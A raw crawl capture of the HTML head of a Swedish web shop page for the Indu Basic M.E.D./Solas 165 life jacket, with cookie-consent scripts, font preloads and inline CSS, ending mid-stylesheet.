

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/
body_size: 131759
content:
<!doctype html>
<html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://baltic.se/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1b1b1b" />
    <meta name="msapplication-TileColor" content="#1b1b1b" />
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="98d3abac-795e-4fd3-ba3c-346f88fef234"
							data-blockingmode="auto"
	></script>
<title>Indu Basic M.E.D./Solas 165 Flytväst &#x2d; Baltic</title><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n8&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&#038;primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.wpml-ls-flag{display:inline-block}span.price{display:block;margin:0 0 1.714285714rem}.popover{min-width:350px}.popover-header{display:table;width:100%;max-width:100%}.popover-body{padding:0}.popover-body table tbody td{background:#fff!important;vertical-align:middle}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.loading{height:50px;position:relative}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-3f3b0b71-efe8-432b-8341-0e4a22417453)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-cdc6e5bb-80a4-436d-b119-93dacd8831f2) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-ee36d7c4-a10e-4f3e-b673-23ab53a5e718)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-1bfdd43e-ac43-4502-8c56-17c543ea048d) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary:before{display:none}#mega-menu-wrap-primary{border-radius:0}#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus{outline:#109cde solid 3px;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary img,#mega-menu-wrap-primary #mega-menu-primary input{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1450px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js 